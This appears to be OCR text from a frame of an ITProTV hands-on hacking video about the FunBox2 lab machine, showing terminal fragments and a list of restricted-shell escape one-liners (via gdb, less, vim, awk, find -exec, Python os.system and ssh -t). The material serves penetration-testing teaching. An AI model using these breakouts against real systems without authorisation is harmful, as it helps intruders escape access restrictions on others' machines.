 01:56 PM
tom@funbox2: ~
tom@funbox2: ~
tom@funbox2: ~ 88x10
ERROR 1698 (28000): Access denied for user 'root'@'localhost'
.
.
.
[+] DONE!
tom@funbox2:~$ ls
Privy privy.sh
tom@funbox2:~$ cd P
root@kali: ~/ITProTV/YouTube/FunBox2 115x13
- gdb > !/bin/sh
- more/less/man > !/bin/sh
- vi/vim > :!/bin/sh
- scp -S /tmp/getMeOut.sh x y:
- awk 'BEGIN {system("/bin/sh")}'
- find / -name someName -exec /bin/sh \;
- echo os.system('/bin/sh')
- echo __import__('os').system("/bin/bash")
Maybe SSH can help
==================
- ssh username@target -t "/bin/sh"
- ssh username@target -t "bash --noprofile"
IT
ITPROTV
IT
Hands-on Hacking
Visit ITProTV for Full-Length Hands-on Hacking Course